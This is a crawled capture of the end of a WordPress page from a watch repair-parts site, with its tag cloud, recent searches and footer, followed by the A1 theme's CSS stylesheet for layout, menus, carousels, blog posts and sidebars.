<a href='https://watch-repair-part.net/tag/watch/' class='tag-link-14' title='4,641 topics' style='font-size: 22pt;'>watch</a>
<a href='https://watch-repair-part.net/tag/watches/' class='tag-link-122' title='338 topics' style='font-size: 11.636363636364pt;'>watches</a>
<a href='https://watch-repair-part.net/tag/watchmaker/' class='tag-link-232' title='139 topics' style='font-size: 8.1818181818182pt;'>watchmaker</a>
<a href='https://watch-repair-part.net/tag/working/' class='tag-link-168' title='309 topics' style='font-size: 11.272727272727pt;'>working</a>
<a href='https://watch-repair-part.net/tag/wrist/' class='tag-link-80' title='205 topics' style='font-size: 9.6363636363636pt;'>wrist</a>
<a href='https://watch-repair-part.net/tag/wristwatch/' class='tag-link-28' title='241 topics' style='font-size: 10.272727272727pt;'>wristwatch</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Recent Search</h3><ul><li><a href="https://watch-repair-part.net/2018/07/03/haste-chronograph-vintage-valjoux-7736-running-hours-sold-for-parts-or-repair/" title="Haste chronograph">Haste chronograph</a></li><li><a href="https://watch-repair-part.net/2017/11/04/hamilton-grade-917-complete-running-pocket-watch-movement-parts-repair/" title="hamilton 917 watch movement ranft">hamilton 917 watch movement ranft</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="CITIZEN E210-T0077686">CITIZEN E210-T0077686</a></li><li><a href="https://watch-repair-part.net/2018/03/09/eta-valjoux-omega-7750-1164-automatic-chronograph-movement-parts-repair/" title="omega 1164 movement">omega 1164 movement</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="citizen e210 стекло">citizen e210 стекло</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="часы glashutte original">часы glashutte original</a></li><li><a href="https://watch-repair-part.net/2025/08/21/how-to-correct-chronograph-hand-alignment-issues-on-a-seiko-7t62-watch-movement/" title="watch-repair-part">watch-repair-part</a></li><li><a href="https://watch-repair-part.net/2025/04/30/not-working-piaget-quartz-wrist-watch-movement-7p3-for-parts-or-repair-blatt/" title="catalogue vintage piaget quarts pdf">catalogue vintage piaget quarts pdf</a></li><li><a href="https://watch-repair-part.net/2018/11/13/vtg-seiko-6139-6005-chronograph-watch-17-jewels-6139b-movement-for-partsrepair/" title="seiko 6139 6005 ah005 boxes for sale">seiko 6139 6005 ah005 boxes for sale</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="glashutte часы мужские">glashutte часы мужские</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside> </div> 

</div>

    </div>
  </div>
</section>
<!--section part end-->


<div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/watch-repair-part.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://watch-repair-part.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9549
content:
/*
Theme Name: A1
Theme URI: https://fasterthemes.com/wordpress-themes/a1
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: A1 is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. A1 Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.3.3
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
A1 Theme, Copyright 2014 fasterthemes.com
A1 is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: a1
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bold-webfont.woff') format('woff'),
         url('fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-regular-webfont.woff') format('woff'),
         url('fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansextrabold';
    src: url('fonts/opensans-extrabold-webfont.eot');
    src: url('fonts/opensans-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-extrabold-webfont.woff') format('woff'),
         url('fonts/opensans-extrabold-webfont.ttf') format('truetype'),
         url('fonts/opensans-extrabold-webfont.svg#open_sansextrabold') format('svg');
   font-weight: normal;
   font-style: normal;
}
body{
	width:100%;
	font-family: 'open_sansregular';
}

.a1-container{
	width:1200px;
}

/**normal css**/

img{
	border:none;
}

.no-padding-lr{
	padding-left:0;
	padding-right:0;
}

.grey-color{
	color:#7b7b7b;
}

textarea{resize:vertical;}

a:focus {
    outline: none;
    outline-offset: 0px;
}

a{
    color:#568c11;
}

a:hover, a:focus{
	text-decoration: none;
	color: #000000;
}

a:hover,
a:active{
	text-decoration: none;
}

.gm-style > div > img{
	display:none !important;
}

select{
	text-transform: capitalize;
}

.logged-in #hellobar_container {
    margin-top: 32px;
}

/**********header part css start*******/

header{
	z-index: 9999;
	width: 100%;
	background-color: #ffffff;
	-webkit-box-shadow: 0 -6px 7px #000 !important;
	box-shadow: 0 -12px 11px #000;
}
.bottom-header {
    box-shadow: 0 1px 4px #c1c1c1;
    z-index: 999;
}
.top-header{
	background-color: #0e0e0e;
	padding: 6px 0;
}

.location-part,
.social-part{
	padding-left: 0;
	padding-right: 0;
}

.location-part {
	text-align:left;
        margin-top: 4px;
}

.location-part p {
    color: #9f9e9e;
    display: inline;
    font-size: 13px;
    margin: 4px 28px 4px 0px;
}

.location-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.location-part p a{
	color: #9f9e9e;
}

.location-part p a:hover{
	color: #568c11;
	text-decoration: none;
}

.social-part p {
    color: #9f9e9e;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 4px;
    margin-left: 28px;
    margin-top: 4px;
}

.social-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.social-part ul{
	display: inline-block;
    float: right;
    padding-left: 0;
    text-align: left;
}

.social-part ul li{
	display: inline;
	margin:0 7px 0 7px;
}

.social-part ul li:first-child{
	margin: 0 0px 0 0px;
}

.social-part ul li a{
	color: #9f9e9e;
	font-size: 20px;
	-webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}

.social-part ul li a:hover{
	color: #568c11;
}

.social-part ul li{
	display: inline;

}
.social-part p a{
    color: #9f9e9e;
    -webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}
.social-part p a:hover,
.social-part p a:focus{
    color: #568c11;
}

.header-logo{

	padding: 15px 0 15px 0;

}

.header-logo a{

	width: 132px;

	height:auto;

}

.top-header ul {

	margin:0px;

}

/*****header navigation start***/

.a1-menu, .a1-menu ul

{

	margin: 0;

	padding: 0;

	list-style: none;

}

.navbar-collapse {

    float: left;

}

.a1-nav{

	font-family: 'open_sansbold';

	position:relative;

	padding:0px 0;

	float: right;

}

.a1-navbar{

	box-shadow:none;

}

.navbar-toggle .icon-bar{

	background-color:#568c11;

}

.a1-nav .navbar-toggle{
   color: #fff;
   float: left;
   font-size: 32px;
   line-height: 26px;
   margin: 30px 0 0;
   padding: 7px 11px;

}

.a1-menu {

	width:auto;

	float:left;

	padding-top: 29px;

	margin: 0px auto 0px auto;

	transition: all ease-in-out 0.5s;

	-webkit-transition: all ease-in-out 0.5s;

}



.a1-menu:after {

	clear: both;

}

.a1-menu li {

	float: left;

	position: relative;

	margin:0 15px 0 15px;

}

.a1-menu li:last-child {

	margin:0 0px 0 15px;

}

.a1-menu > li > a {

	float: left;

	padding: 5px 0px 3px 0px;

	color: #090000;

	font-size:14px;

	text-decoration: none;

	transition:all 0.3s ease-in-out;

	-webkit-transition:all 0.3s ease-in-out;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	position: relative;

	display: inline-block;

}

.a1-menu > li > a::after{

	position: absolute;

	top: 100%;

	left: 0;

	width: 100%;

	height: 1px;

	background: #568c11;

	content: '';

	opacity: 0;

	-webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;

	-moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;

	transition: height 0.3s, opacity 0.3s, transform 0.3s;

	-webkit-transform: translateY(-10px);

	-moz-transform: translateY(-10px);

	transform: translateY(-10px);

}

.a1-menu > li > a:hover::after,

.a1-menu > li > a:focus::after,

.a1-menu > li.active > a::after{

	height: 2px;

	opacity: 1;

	-webkit-transform: translateY(0px);

	-moz-transform: translateY(0px);

	transform: translateY(0px);

}

/* IE6 only */

.a1-menu li a:hover,

.a1-menu > li.active a{

	color: #568c11;

}

.a1-menu ul {

	padding: 5px 0;

	margin: 20px 0 0 0;

	_margin: 0; /*IE6 only*/

	opacity: 0;

	visibility: hidden;

	position: absolute;

	top: 30px;

	right: 0px;

	z-index: 1;

	background-color: #ffffff;

	border-radius: 3px;

	box-shadow:0px 1px 3px rgba(0,0,0,0.7);

	-webkit-transition: all .2s ease-in-out;

	-moz-transition: all .2s ease-in-out;

	-ms-transition: all .2s ease-in-out;

	-o-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

}

.a1-menu ul li ul{
   left: -100%;
   width: 99.75%;
   box-shadow:0px 2px 2px rgba(0, 0, 0, 0.7);

}



.a1-menu li:hover > ul {

	opacity: 1;

	visibility: visible;

	margin: 0;

}

.a1-menu ul ul {

	top: 0;

	left: 150px;

	margin: 0 0 0 20px;

	_margin: 0; /*IE6 only*/

	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	box-shadow: -1px 0 0 rgba(255,255,255,.3);}

.a1-menu ul li {

	float: left;

	display: block;

	border: 0;

	_line-height: 0; /*IE6 only*/

	margin-left: 0px;
       margin-right: 0px;

}

.a1-menu ul li:last-child {

	-moz-box-shadow: none;

	-webkit-box-shadow: none;

	box-shadow: none;

	border-bottom:none;

	margin-left: 0px;

}



.a1-menu ul a {

	padding: 3px 10px;

	min-width: 180px;

	_height: 10px; /*IE6 only*/

	display: block;

	float: none;

	text-transform: capitalize;

	font-size:14px;

	color:#090000;

	text-transform: capitalize;

}

.a1-menu ul a:hover,

.a1-menu ul a:focus{

	color:#568c11;

}

.a1-menu ul li a.active{

	border-bottom: 0;

}

.a1-menu ul li:last-child > a {

	-moz-border-radius: 0 0 3px 3px;

	-webkit-border-radius: 0 0 3px 3px;

	border-radius: 0 0 3px 3px;

}

/* Mobile */

#menu-trigger {

	display: none;

}

/*****header navigation end****/

/***home banner**/

.section-main{

	display: inline-block;
       width: 100%;

}

.carousel-control{

	top: 46%;

/*	bottom: 41%;	*/

	height: 45px;

	width: 45px;

}

.carousel-inner > .item > img{

	width: 100%;

	max-width: 100%;

}

.carousel-control.left{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: 0 0;

}

.carousel-control.right{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: -115px 0;

	width: 40px;

}

.banner-text{

	position: absolute;

	top: 35%;

	text-align: center;

}

.banner-text h1{

	font-size: 32px;

	color: #ffffff;

	font-family: 'open_sansextrabold';

	text-align: center;

	text-transform: uppercase;

	margin-bottom:0px;

}

.circle-border{

	color: #568c11;

	text-align: center;

	width: 100%;

}

.circle-border{

	width:100%;

	font-size:18px;

	margin:15px 0;

	position: relative;

	float: left;

	color: #568c11;

	text-align: center;

	margin: 25px 0 35px 0;

}

.circle-border:after{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	right: 0;

}

.circle-border:before{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	left: 0;

}

.banner-text a{

	border: 1px solid #ffffff;

	border-radius: 3px;

	font-size: 22px;

	color: #ffffff;

	text-align: center;

	text-transform: uppercase;

	display: inline-block;

	padding: 13px 30px 12px 30px;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.banner-text a:hover{

	color: #568c11;

	border-color: #568c11;

	background-color: #ffffff;

	text-decoration: none;

}

/***home-banner css end**/

/***home-feature css start**/

.home-feature{

	padding: 70px 0 60px;

}

.feature-top{

	text-align: center;

	margin-bottom: 90px;

	padding-left: 0;

	padding-right: 0;

}

.home-heading{

	color: #090000;

	font-size: 34px;

	text-transform: uppercase;

	font-family: 'open_sansbold';

	position: relative;

}

.feature-top > .circle-border:before,

.feature-top > .circle-border:after{

	border-color: #7f7f7f;

}

.feature-top > .circle-border{

	margin: 15px auto 35px auto;

	width: 70%;

	float: none;

}

.feature-top p{

	color: #181818;

	font-size: 16px;

	line-height: 26px;

}

.a1-container .left-part h3 {
   margin-bottom: 0px;
   margin-top: 0;

}

/***feature row css**/

.feature-box{

	text-align: center;

}

.feature-box:hover span {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #212121;

	border: 5px solid #568c11;

	color: #568c11;

}

.service-box:hover i {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #ffffff;

	border: 5px solid #568c11;

	color: #568c11;

}

.feature-box span{
   background-color: #568c11;
   border: 5px solid #568c11;
   color: #ffffff;
   display: block;
   height: 100px;
   margin: 0 auto;
   padding-top: 25px;
   width: 100px;
   position:relative;

}

.feature-box span img {
   max-height: 50px;
   max-width: 50px;
   bottom: 0;
   left: 0;
   margin: auto;
   position: absolute;
   right: 0;
   top: 0;

}

.feature-box h5{

	color: #181818;

	font-size: 20px;

	margin: 30px 0 25px 0;

	text-transform: capitalize;

}

.feature-box p{

	color: #4a4a4a;

	font-size: 16px;

	padding: 0 10px;

}

/****feature row css end***/

.footer-botom .footer-content {

	color:#b5b5b5;

}

/*---------------*/

/***** Bubba *****/

/*---------------*/

.caption-hover{

	height: 100%;

	width: 100%;

	max-width: 100%;

	position: absolute;

	top: 0;

}

.effect-bubba {

	background: #000000;

	position:relative;

}



.effect-bubba img {

	opacity: 0.7;

	-webkit-transition: opacity 0.35s;

	transition: opacity 0.35s;

	max-width: 100%;

	width: 100%;

	height: 261px;

}

.effect-bubba:hover img {

	opacity: 0.4;

}



.effect-bubba .caption-hover::before,

.effect-bubba .caption-hover::after {

	position: absolute;

	top: 30px;

	right: 30px;

	bottom: 30px;

	left: 30px;

	content: '';

	opacity: 0;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

}

.effect-bubba .caption-hover::before {

	border-top: 1px solid #fff;

	border-bottom: 1px solid #fff;

	-webkit-transform: scale(0,1);

	transform: scale(0,1);

}

.effect-bubba .caption-hover::after {

	border-right: 1px solid #fff;

	border-left: 1px solid #fff;

	-webkit-transform: scale(1,0);

	transform: scale(1,0);

}

.effect-bubba h2 {

	padding-top: 30%;

	-webkit-transition: -webkit-transform 0.35s;

	transition: transform 0.35s;

	-webkit-transform: translate3d(0,-20px,0);

	transform: translate3d(0,-20px,0);

}

.effect-bubba p {

	color: #f8f8f8;

	font-family: 'open_sansbold';

	font-size: 18px;

	padding:0 30px 0 30px;

	text-align: center;

	text-transform: uppercase;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

	-webkit-transform: translate3d(0,20px,0);

	transform: translate3d(0,20px,0);

	word-wrap: normal;

	position: absolute;

	top: 40%;

	z-index: 1;

	width: 100%;

}

.effect-bubba:hover .caption-hover::before,

.effect-bubba:hover .caption-hover::after {

	opacity: 1;

	-webkit-transform: scale(1);

	transform: scale(1);

}

.effect-bubba:hover h2,

.effect-bubba:hover p {

	opacity: 1;

	-webkit-transform: translate3d(0,0,0);

	transform: translate3d(0,0,0);

}



/****our customers css part start***/

.home-customer{

	padding-bottom: 100px;

}

.customer-top{

	text-align: center;

	padding: 70px 0 40px;

}

.customer-top .home-heading{

	color: #090000;

}

.customer-top > .circle-border:before,

.customer-top > .circle-border:after{

	border-color: #7f7f7f;

}

.customer-top > .circle-border{

	margin: 0 auto 30px;

	width: 70%;

	float: none;

}

.customer-top p{

	color: #090000;

}

.a1-not-found {

	padding: 0 60px 30px;

}

/**image scroller css start**/

#a1-gellery .item{

	margin: 0px;

}

#a1-gellery .item a img{

	display: block;

	width: 100%;

	max-width: 100%;

	height: auto;

}



#owl-demo .item{
 margin: 0 15px;

}

#owl-demo .item img{
 display: block;
 width: 100%;
 height: auto;

}

.owl-theme .owl-controls{

	margin-top: 10px;

	text-align: center;

}

.pagination-none{display:none;}

/* Styling Next and Prev buttons */

.owl-prev,

.owl-next{

	display: inline-block;

	opacity: 1;

	background-image: url(images/image-sprite.png);;

	background-repeat:no-repeat;

	background-position: 0px -85px;

	background-color:transparent;

	font-size:0;

	height: 45px;

	width: 45px;

	margin: 0 0 0 5px;

}

.owl-next{

	background-position: -111px -85px;

}

/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.owl-theme .owl-controls.clickable .owl-buttons div:hover{

	opacity: 1;

	text-decoration: none;

}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{

	height: auto;

	width: auto;

	color: #555555;

	padding:0;

	font-size: 14px;



}

/* clearfix */

.owl-carousel .owl-wrapper:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

/* display none until init */

.owl-carousel{

	display: none;

	position: relative;

	width: 100%;

	clear:left;

	-ms-touch-action: pan-y;

}

.owl-carousel .owl-wrapper{

	display: none;

	position: relative;

	-webkit-transform: translate3d(0px, 0px, 0px);

}

.owl-carousel .owl-wrapper-outer{

	overflow: hidden;

	position: relative;

	width: 100%;

}

.owl-carousel .owl-wrapper-outer.autoHeight{

	-webkit-transition: height 500ms ease-in-out;

	-moz-transition: height 500ms ease-in-out;

	-ms-transition: height 500ms ease-in-out;

	-o-transition: height 500ms ease-in-out;

	transition: height 500ms ease-in-out;

}



.owl-carousel .owl-item{

	float: left;

}

.owl-carousel .owl-item .item {

	text-align:center;

}

.owl-carousel .owl-item .item .img-responsive{

	display:inline-block;

}



.owl-controls .owl-page,

.owl-controls .owl-buttons div{

	cursor: pointer;

}

.owl-controls {

	-webkit-user-select: none;

	-khtml-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}



/* fix */

.owl-carousel  .owl-wrapper,

.owl-carousel  .owl-item{

	-webkit-backface-visibility: hidden;

	-moz-backface-visibility:    hidden;

	-ms-backface-visibility:     hidden;
 -webkit-transform: translate3d(0,0,0);
 -moz-transform: translate3d(0,0,0);
 -ms-transform: translate3d(0,0,0);

}



.slide-item h2 {
   color: #212121;
   font-family: 'open_sansbold';
   font-size: 22px;
   line-height: 32px;
   text-align: center;
   margin-bottom:30px;

}

.slide-item span{

	color: #181818;

	font-size: 20px;

	text-align: center;

	display: inline-block;

	width: 100%;

}

.slide-item span a{

	color: #181818;

	text-transform: uppercase;

}

.slide-item span a:hover{

	color: #568c11;

	text-decoration: none;

}

/****our cusomers css end****/

/****get in touch part css****/

.home-contact{

	background-image: url(images/get-touch-bg.jpg);

	padding: 60px 0 80px;

	text-align: center;

	background-repeat: no-repeat;

	background-size: cover;

	background-attachment: fixed;

	background-position: center center;

}

.home-contact h2{

	color: #ffffff;

	font-size: 64px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.home-contact p{

	color: #ffffff;

	font-size: 22px;

	margin: 35px 0 60px 0;

}

.logo-contact{

	margin-bottom: 45px;

}

.contact-button{

	border: 1px solid #ffffff;

	border-radius: 3px;

	color: #ffffff;

	display: inline-block;

	font-size: 22px;

	padding: 10px 15px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.contact-button:hover{

	background-color: #568c11;

	color: #ffffff;

	text-decoration: none;

}

.a1-get-touch-home p:last-child {

	margin:0 0 10px;

}

/****get in touch end***/

/*******join gallery css part start***/

.home-join{

	padding: 70px 0 98px;

}

.join-compnie{

	border-top: 1px solid #c3c3c3;

	border-bottom: 1px solid #c3c3c3;

	padding: 25px 0;

}

.join-compnie > .owl-controls > .owl-buttons{

	display: none;

}

.gallrey-text{

	color: #212121;

	font-size: 18px;

	text-align: center;

	margin-top: 35px;

	clear:both;

}

/*********section css part end******/



/***footer css start*******/

.footer-top{

	background-color: #0e0e0e;

	padding: 40px 0 20px 0;

}

.footer-column .widget{

	width:100%;

	float:left;

	margin-bottom: 20px;

}

.footer-column h3{

	border-bottom: 1px solid #2e2e2e;

	color: #f4f4f4;

	font-size: 16px;

	padding-bottom: 15px;

	text-transform: uppercase;
       margin: 10px 0px;

}

.footer-botom{

	background-color: #171717;

	clear: both;

	padding: 20px 0;

}

.copyright-text p{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.footer-menu ul{

	text-align: right;

	margin: 0;

}

.footer-menu ul li{

	display: inline;

}

.footer-menu ul li:after{

	content: "|";

	padding: 0 5px;

	color: #b5b5b5;

}

.footer-menu ul li:last-child:after{

	content: "";

	padding: 0;

}

.footer-menu ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.footer-menu ul li a{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.a1-sidebar .textwidget p,.textwidget{

	color: #000000;

}

.a1-main-sidebar .textwidget p,.textwidget{

	color: #b5b5b5;

	font-size: 13px;

	line-height: 26px;

}

.a1-main-sidebar ul{
   padding-left: 0px;

}

.a1-main-sidebar ul li{
   padding: 10px 0;

}

.a1-main-sidebar ul li a{

	color: #d7d7d7;

	font-size: 13px;

	text-transform: uppercase;

	width: 100%;

}

.a1-main-sidebar ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.a1-main-sidebar ul li span{

	color: #d7d7d7;

	font-size: 13px;

	margin: 0 0 15px 0;

}



.footer-social ul{

	margin-top: 10px;

}

.footer-social ul li{

	display: inline;
       float: none;
       border-bottom: none;

}

.footer-social ul li a{

	border: 1px solid #838383;

	color: #838383;

	font-size: 24px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-align: center;

	margin-right: 5px;

	padding: 2px 0;
       display: inline

}

.footer-social ul li a:hover{

	color: #568c11;

	border: 1px solid #568c11;

}

.footer-social ul li a i{

	width: 37px;

	height: 36px;

}

/**************home page css end******/



/*************Blog page css start*******/

.blog-article{

	margin-bottom: 75px;

}

.a1-breadcrumb{

	margin-bottom: 50px;

	background-color: #f8f8f8;

	padding: 20px 0 20px 0;

	border-bottom: 2px solid #d7d7d7;

}

.left-part h3{

	color: #2a2b2c;

	font-size: 28px;

	text-transform: capitalize;

}

.right-part ol{

	background-color: transparent;

	padding: 0;

	margin: 0;

	text-align: right;

	margin-top: 10px;

	text-transform: capitalize;

	font-size: 13px;

}

.right-part ol li.active{

	color: #568c11;

}

.right-part ol li a{

	color: #2a2b2c;

	font-size: 13px;

	text-transform: capitalize;

}

.breadcrumb > li + li:before{

	color: #2a2b2c;

}

.right-part ol li a:hover,

.right-part ol li a.active{

	color: #568c11;

	text-decoration: none;

}

.blog-post{

	margin-bottom: 25px;

	padding-bottom: 20px;

}

.blog-title{

	color: #2a2b2c;

	font-size: 18px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	margin-top: 0;

}

a.blog-title:hover, a.blog-title:focus{

	color: #568c11;

	text-decoration: none;

}

.blog-info{

	border-top: 1px solid #d7d7d7;

	border-bottom: 1px solid #d7d7d7;

	padding: 15px 0;

	margin: 20px 0;

	display:table;

	width: 100%;

}

.blog-info > ul {
   display: table;
   margin: 0;
   padding: 0;

}

.blog-info ul li:first-child:before{

	content: "";

	padding: 0;

}

.blog-info ul li{  color: #545454;     display: inline;  font-size: 13px;  text-transform: capitalize; list-style: none;

	padding-right:10px;

}

.blog-info ul li:before{

	content: "\f111";

	font-family: 'FontAwesome';

	font-size: 7px;  	padding: 0 10px 0 0;  	vertical-align: middle;

}

.blog-info ul li a{

	color: #828282;

	font-size: 13px;

	text-transform: capitalize;

}

.blog-info li a:hover{

	color: #568c11;

}

.blog-inner img{

	max-width: 100%;

	height:auto;



}

.blog-content{

	margin-top:15px;

}

.blog-content p{

	    color: #272727;
		font-size: 15px;
		line-height: 25px;
		margin-bottom: 15px;
		text-align: justify;

}

.blog-content a{
	color: #212121;
}

.blog-content a:hover{
	color: #568c11;
}

.read-button{

	background-color: transparent;

	border: 1px solid #272727;

	border-radius: 2px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.read-button:hover{

	background-color: #568c11;

	color: #ffffff !important;

	text-decoration: none;

	border-color: #568c11;

}

/****pagination*****/

.a1-pagination > ul {
	display: table;
   padding: 0;
   width: 100%;
   margin:0px;

}

.a1-pagination ul li{
   display: inline;
   float: left;
   padding: 0 5px;

}

.a1-pagination ul li a{

	border: 1px solid #272727;

	border-radius: 1px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 7px 12px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-transform: uppercase;

}

.a1-pagination ul li a:hover,

.a1-pagination ul li a.active{

	border-color: #568c11;

	color: #568c11;

}

.a1-pagination .prev{

	float:left;
       margin: 10px 0px;

}

.a1-pagination .next{

	float:right;
       margin: 10px 0px;

}

.top-header-email {
   -webkit-touch-callout: none;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none;

}

/**article css start**/

/***sidebar start***/

.a1-sidebar{

	width: 100%;

	float: left;
       color:#212121;

	margin-bottom:20px;

}

.a1-sidebar .search-submit{
   display: none;

}

.sidebar-title{

	border-bottom: 1px solid #568c11;

	color: #568c11;

	font-size: 16px;

	text-align: center;

	padding-bottom: 10px;

	margin: 10px 0px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.a1-sidebar input[type=search]{

	border: 1px solid #d7d7d7;

	color: #2a2b2c;

	font-size: 14px;

	padding: 10px;

	width: 100%;

}

.a1-sidebar ul {
   list-style: none outside none;
   padding-left: 0px;

}

.a1-sidebar ul li ul{
  padding: 0 0 0 15px;

}

.a1-sidebar ul li{

	margin: 9px 0;

}

.a1-sidebar ul li a,

.a1-sidebar ul li span{

	color: #2a2b2c;

	font-size: 14px;

	text-transform: capitalize;

}

.a1-sidebar ul li a:hover,

.a1-sidebar ul li span:hover{

	color: #568c11;

}

.recent-box {

	padding-bottom: 15px;

	margin-bottom: 25px;

	border-bottom: 1px solid #d7d7d7;

}

.recent-box a{

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	display: inline-block;

	margin: 15px 0 0px 0;

}

.recent-box a:hover,

.widget_recent_comments a:hover{

	color: #568c11;

}

.recent-box p{

	color: #2a2b2c;

	font-size: 13px;

	margin-bottom:0px;

}

.recent-box .effect-bubba .caption-hover{

	height: 100%;

}

.recent-box .effect-bubba .caption-hover:before,

.recent-box .effect-bubba .caption-hover:after{

	top: 5%;

	bottom: 5%;

}

.widget_recent_comments ul li{

	color: inherit;

	list-style: none;

	padding-bottom: 5px;



}

.widget_recent_comments a{

	color: #272727;

	font-size: 13px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.widget_recent_comments p{

	color: #272727;

	font-size: 13px;

	margin-top: 15px;

	line-height: 24px;

}

.widget_recent_comments span{

